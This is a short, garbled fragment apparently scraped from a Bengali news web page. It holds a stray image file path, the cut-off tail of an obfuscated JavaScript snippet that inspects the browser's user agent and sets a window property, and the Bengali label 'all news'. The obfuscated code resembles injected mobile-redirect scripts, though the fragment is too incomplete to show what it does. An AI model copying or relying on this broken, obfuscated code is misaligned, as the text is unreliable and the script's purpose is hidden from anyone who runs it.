
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
সব সংবাদ